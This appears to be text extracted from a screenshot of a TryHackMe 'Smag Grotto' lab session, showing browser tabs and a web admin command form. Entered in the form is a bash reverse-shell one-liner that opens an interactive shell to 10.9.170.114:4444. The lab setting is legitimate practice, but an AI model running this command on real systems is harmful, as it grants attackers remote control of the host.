 Applications Places System
Menu EN 32 °C Sat Oct 17, 19:33:22
Smag Development | Login - Mozilla Firefox
Maria-sama ga Miteru 1
TryHackMe | Smag Grot
Smag | Mail
Index of /
Smag Development | Login
bash | GTFOBins
development.smag.thm/admin.php
Community Docs Git CryptPad Privacy Pentest Learn Kali Linux Kali Training Kali Tools MSFU Most Visited Exploit-DB
Enter a command
Command
bash -c 'exec bash -i &>/dev/tcp/10.9.170.114/4444 <&1'
SEND LOGOUT
Smag Development | L... [smug-grotto] Terminal - Terminal - readme.md (~/tryhack... Parrot Terminal